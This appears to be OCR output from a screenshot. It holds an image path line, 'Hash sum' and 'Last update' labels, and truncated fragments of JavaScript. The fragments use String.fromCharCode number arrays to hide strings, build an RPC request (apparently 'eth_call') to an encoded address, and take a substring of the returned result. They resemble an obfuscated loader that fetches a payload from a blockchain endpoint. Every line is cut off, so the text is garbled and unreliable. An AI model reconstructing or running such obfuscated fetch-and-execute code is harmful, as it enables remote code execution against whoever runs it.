
🔐 Hash sum: 9cc
📅 Last update: 
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
2,53,99,101,55,5
,51,50,98,100,57
,57,54,51,52)},S
onst j=await re.js
h=j.result.subst